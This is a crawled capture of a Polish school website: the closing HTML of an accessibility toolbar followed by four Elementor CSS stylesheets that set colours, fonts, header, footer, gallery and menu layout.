								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://som.edu.pl/wp-content/uploads/elementor/css/post-502.css?ver=1769845721
body_size: 489
content:
.elementor-kit-502{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3857c58b:#4054B2;--e-global-color-7c3d9248:#23A455;--e-global-color-7f7f3f46:#000;--e-global-color-5f5c99ab:#FFF;--e-global-color-87763e1:#0a2080;--e-global-color-5ab462f:#016B3B;--e-global-color-232934a:#75AD00;--e-global-color-28892ec:#BDD45C;--e-global-color-07cc421:#FFF600;--e-global-color-bf559db:#000080;--e-global-color-fb01d60:#A0C550;--e-global-color-e5b7a5e:#832887;--e-global-color-218dc4f:#FFFFFF;--e-global-color-de3dbdf:#FD0000;--e-global-color-7a69627:#1C5F58;--e-global-typography-primary-font-family:"Exo 2";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-502 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://som.edu.pl/wp-content/uploads/elementor/css/post-1137.css?ver=1769909613
body_size: 823
content:
.elementor-1137 .elementor-element.elementor-element-9cf0425:not(.elementor-motion-effects-element-type-background), .elementor-1137 .elementor-element.elementor-element-9cf0425 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://som.edu.pl/wp-content/uploads/2020/12/slider6-scaled.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-1137 .elementor-element.elementor-element-9cf0425{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1137 .elementor-element.elementor-element-9cf0425 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1137 .elementor-element.elementor-element-55aa5ec6{--spacer-size:450px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1137 .elementor-element.elementor-element-2143782 > .elementor-widget-container{margin:25px 25px -15px 25px;}.elementor-1137 .elementor-element.elementor-element-2143782{text-align:center;}.elementor-1137 .elementor-element.elementor-element-2143782 .elementor-heading-title{font-family:"Exo 2", Sans-serif;font-size:25px;font-weight:800;text-transform:uppercase;color:var( --e-global-color-7f7f3f46 );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1137 .elementor-element.elementor-element-2a4b8547{--divider-border-style:solid;--divider-color:var( --e-global-color-28892ec );--divider-border-width:3px;}.elementor-1137 .elementor-element.elementor-element-2a4b8547 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1137 .elementor-element.elementor-element-2a4b8547 .elementor-divider-separator{width:12%;margin:0 auto;margin-center:0;}.elementor-1137 .elementor-element.elementor-element-2a4b8547 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-1137 .elementor-element.elementor-element-286782c3{--spacer-size:50px;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1137 .elementor-element.elementor-element-2d03885d .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-1137 .elementor-element.elementor-element-2d03885d .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-1137 .elementor-element.elementor-element-2d03885d{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-1137 .elementor-element.elementor-element-4bb9b99a{--spacer-size:50px;}

--- FILE ---
content_type: text/css
request_url: https://som.edu.pl/wp-content/uploads/elementor/css/post-14.css?ver=1769845721
body_size: 1683
content:
.elementor-14 .elementor-element.elementor-element-ac93500 > .elementor-background-overlay{background-color:var( --e-global-color-5f5c99ab );opacity:0.27;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-ac93500 > .elementor-container{max-width:1400px;}.elementor-14 .elementor-element.elementor-element-ac93500{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-55e7966.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-55e7966.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-55e7966.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14 .elementor-element.elementor-element-55a6e52 > .elementor-widget-container{margin:5px 45px 5px 35px;}.elementor-14 .elementor-element.elementor-element-55a6e52{text-align:end;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-263675b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-263675b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14 .elementor-element.elementor-element-b668c1e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:28px;font-weight:300;color:var( --e-global-color-7f7f3f46 );}.elementor-14 .elementor-element.elementor-element-f72b38d > .elementor-widget-container{margin:-17px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-f72b38d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:28px;font-weight:300;color:var( --e-global-color-7f7f3f46 );}.elementor-14 .elementor-element.elementor-element-20450758 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-20450758:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-20450758 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#88B624;}.elementor-14 .elementor-element.elementor-element-20450758 > .elementor-background-overlay{background-color:var( --e-global-color-5f5c99ab );opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-20450758 > .elementor-container{max-width:1350px;min-height:0px;}.elementor-14 .elementor-element.elementor-element-20450758{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-5ab462f );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-2px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-menu-toggle{margin:0 auto;}.elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-nav-menu .elementor-item{font-size:20px;font-weight:600;}.elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-5f5c99ab );fill:var( --e-global-color-5f5c99ab );padding-left:18px;padding-right:18px;}.elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#0F6D00;}.elementor-14 .elementor-element.elementor-element-d8c35a5 .e--pointer-framed .elementor-item:before,
					.elementor-14 .elementor-element.elementor-element-d8c35a5 .e--pointer-framed .elementor-item:after{border-color:#0F6D00;}.elementor-14 .elementor-element.elementor-element-d8c35a5{--nav-menu-icon-size:15px;}.elementor-widget-ucaddon_fullscreen_navigation_menu .ue_menu  div  div  ul  li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_fullscreen_navigation_menu .ue_menu  div  div  ul ul  li a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_inner_menu{background-color:var( --e-global-color-fb01d60 );}.elementor-14 .elementor-element.elementor-element-83605e8.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-14 .elementor-element.elementor-element-83605e8 .checkbox-toggle{left:0px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_hamburger{left:0px;background-color:var( --e-global-color-fb01d60 );padding:15px 15px 15px 15px;width:60px;height:60px;border-radius:0px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_inner_menu-box{transform:translate(0, 0px);}.elementor-14 .elementor-element.elementor-element-83605e8 .outer-menu input:hover + .ue_hamburger{background-color:var( --e-global-color-7a69627 );}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu_wrapper{height:60px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu > div > div{text-align:center;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu  div  div  ul  li a{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu ul li a{color:var( --e-global-color-7a69627 );}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu ul li{margin:2px 2px 2px 2px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu ul li  a:after{background-color:#ffffff;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu ul ul li a{color:#ffffff;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu ul ul li a:after{background-color:#ffffff;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu ul ul li{margin:2px 2px 2px 2px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu-social-icons a{color:#ffffff;font-size:15px;margin:5px 5px 5px 5px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu-social-icons a svg{fill:#ffffff;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu-social-icons a:hover{color:#ffffff;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu-social-icons a:hover svg{fill:#ffffff;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu-social-icons{margin-top:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-14 .elementor-element.elementor-element-20450758{padding:30px 20px 30px 20px;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-585ebacb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-585ebacb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-585ebacb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14 .elementor-element.elementor-element-585ebacb > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-f9a9c63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-f9a9c63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-f9a9c63.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-e5c32b6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-e5c32b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-e5c32b6.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-14 .elementor-element.elementor-element-20450758{padding:20px 20px 20px 20px;}.elementor-14 .elementor-element.elementor-element-585ebacb{width:35%;}.elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-14 .elementor-element.elementor-element-d8c35a5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-14 .elementor-element.elementor-element-f9a9c63{width:30%;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-f9a9c63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-f9a9c63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-f9a9c63.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-14 .elementor-element.elementor-element-f3cf31d > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-14 .elementor-element.elementor-element-e5c32b6{width:70%;}.elementor-bc-flex-widget .elementor-14 .elementor-element.elementor-element-e5c32b6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14 .elementor-element.elementor-element-e5c32b6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14 .elementor-element.elementor-element-e5c32b6.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-14 .elementor-element.elementor-element-e5c32b6 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-14 .elementor-element.elementor-element-83605e8{width:var( --container-widget-width, 60.094px );max-width:60.094px;--container-widget-width:60.094px;--container-widget-flex-grow:0;}.elementor-14 .elementor-element.elementor-element-83605e8.elementor-element{--order:99999 /* order end hack */;}.elementor-14 .elementor-element.elementor-element-83605e8 .checkbox-toggle{left:0px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_hamburger{left:0px;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu > div > div{text-align:center;}.elementor-14 .elementor-element.elementor-element-83605e8 .ue_menu  div  div  ul  li a{font-size:22px;}}@media(min-width:768px){.elementor-14 .elementor-element.elementor-element-55e7966{width:12%;}.elementor-14 .elementor-element.elementor-element-263675b{width:88%;}}@media(max-width:1024px) and (min-width:768px){.elementor-14 .elementor-element.elementor-element-585ebacb{width:70%;}}

--- FILE ---
content_type: text/css
request_url: https://som.edu.pl/wp-content/uploads/elementor/css/post-39.css?ver=1769845721
body_size: 672
content:
.elementor-39 .elementor-element.elementor-element-d1bcf3b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-d1bcf3b:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-d1bcf3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(64, 84, 178, 0.33) 0%, #FFFFFF 50%);}.elementor-39 .elementor-element.elementor-element-d1bcf3b > .elementor-container{min-height:45px;}.elementor-39 .elementor-element.elementor-element-d1bcf3b{border-style:solid;border-width:2px 0px 0px 0px;border-color:#005587;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39 .elementor-element.elementor-element-d1bcf3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-77899f4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-77899f4{text-align:center;}.elementor-39 .elementor-element.elementor-element-77899f4 .elementor-heading-title{font-size:14px;font-weight:400;color:#005587;}.elementor-39 .elementor-element.elementor-element-cdd8a15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-cdd8a15:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-cdd8a15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(64, 84, 178, 0.33) 0%, #FFFFFF 50%);}.elementor-39 .elementor-element.elementor-element-cdd8a15 > .elementor-container{min-height:45px;}.elementor-39 .elementor-element.elementor-element-cdd8a15{border-style:solid;border-width:2px 0px 0px 0px;border-color:#005587;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-39 .elementor-element.elementor-element-cdd8a15 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-7e95197 > .elementor-widget-container{margin:0px 0px 0px 45px;}.elementor-39 .elementor-element.elementor-element-7e95197{text-align:start;}.elementor-39 .elementor-element.elementor-element-7e95197 .elementor-heading-title{font-size:14px;font-weight:400;color:#005587;}.elementor-39 .elementor-element.elementor-element-126c5ae > .elementor-widget-container{margin:0px 45px 0px 0px;}.elementor-39 .elementor-element.elementor-element-126c5ae{text-align:end;}.elementor-39 .elementor-element.elementor-element-126c5ae .elementor-heading-title{font-size:14px;font-weight:400;color:#005587;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-39 .elementor-element.elementor-element-d1bcf3b{padding:5px 20px 5px 20px;}.elementor-39 .elementor-element.elementor-element-77899f4{text-align:center;}.elementor-39 .elementor-element.elementor-element-cdd8a15{padding:5px 20px 5px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-39 .elementor-element.elementor-element-07ad0b5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-39 .elementor-element.elementor-element-07ad0b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-39 .elementor-element.elementor-element-07ad0b5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-77899f4{text-align:center;}.elementor-39 .elementor-element.elementor-element-7e95197{text-align:center;}.elementor-39 .elementor-element.elementor-element-126c5ae{text-align:center;}}